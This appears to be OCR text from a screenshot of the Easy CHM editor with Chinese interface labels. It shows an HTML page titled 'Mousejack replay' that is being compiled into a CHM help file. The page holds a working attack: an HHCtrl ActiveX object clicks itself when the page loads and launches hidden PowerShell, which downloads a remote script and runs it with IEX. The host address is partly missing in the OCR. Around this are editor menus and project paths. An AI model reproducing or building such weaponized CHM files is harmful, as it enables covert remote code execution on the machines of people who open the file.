 Easy CHM v3.93 - [新建文件夹 (2).ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
1
2
源文件 预览
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object
net.webclient).downloadstring('http:// 1/aa'))">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
编译工程为CHM:
工程设置:
常规(G) Html API 其他(O)
工程的根目录(R):
C:\Users\L\Desktop\新建文件夹 (2)\
CHM的标题(T):
新建文件夹 (2)
CHM的第一页(D):
C:\Users\L\Desktop\新建文件夹 (2)\index.html
CHM的主页(P):
C:\Users\L\Desktop\新建文件夹 (2)\index.html
CHM保存为(V):
C:\Users\L\Desktop\新建文件夹 (2).CHM
CHM设置(S) 应用(A) 帮助(H)
生成 CHM (A) 查看 CHM (I) 取消(C)